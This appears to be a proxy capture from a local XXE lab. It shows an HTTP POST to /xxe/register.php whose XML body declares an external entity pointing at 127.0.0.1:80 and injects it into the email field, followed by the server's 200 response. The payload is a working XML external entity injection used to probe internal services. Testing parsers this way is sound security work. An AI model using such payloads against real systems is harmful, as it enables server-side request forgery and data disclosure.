 Request
Raw Params Headers Hex XML
POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 180
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE GVI [
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >
]>
<root><name>111</name><tel>222</tel><email>&xxe;</email><password>333</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:33:55 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 30
Sorry,  is already registered!